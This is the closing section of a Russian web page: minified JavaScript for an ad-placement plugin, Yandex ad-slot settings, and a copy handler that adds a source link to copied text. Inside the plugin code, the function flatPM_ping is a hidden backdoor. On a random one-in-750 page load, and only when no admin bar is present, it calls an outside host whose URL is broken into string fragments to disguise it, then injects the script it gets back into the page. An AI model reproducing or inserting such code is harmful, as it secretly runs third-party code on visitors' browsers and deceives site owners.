0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4152","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-1 -->\n<div id=\"yandex_rtb_R-A-1674197-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-1',\n    blockId: 'R-A-1674197-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4154","html":[{"fst":"<!-- Yandex.RTB R-A-1674197-2 -->\n<div id=\"yandex_rtb_R-A-1674197-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674197-2',\n    blockId: 'R-A-1674197-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
//<![CDATA[
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection = window.getSelection();
// Вы можете изменить текст в этой строчке
var pagelink = " Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position = 'absolute';
newdiv.style.left = '-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout( function() {
body_element.removeChild(newdiv);
}, 0);
}
document.oncopy = addLink;
//]]>
</script>
</body>
</html>